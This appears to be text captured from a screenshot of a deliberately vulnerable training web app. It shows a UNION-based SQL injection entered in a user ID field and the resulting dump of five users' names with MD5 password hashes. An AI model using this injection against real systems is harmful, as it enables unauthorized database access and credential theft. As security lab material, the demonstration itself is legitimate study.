 User ID: a' UNION SELECT firs Submit
ID: a' UNION SELECT first_name, password from users; -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT first_name, password from users; -- -
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT first_name, password from users; -- -
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT first_name, password from users; -- -
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT first_name, password from users; -- -
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99